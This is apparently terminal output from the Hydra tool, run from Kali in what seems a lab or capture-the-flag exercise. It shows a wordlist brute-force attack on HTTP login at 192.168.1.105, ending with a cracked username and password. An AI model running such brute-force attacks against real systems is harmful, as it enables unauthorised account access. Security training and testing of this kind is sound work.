 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 5] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-12 08:35:16
root@Kali:/usr/share/wordlists#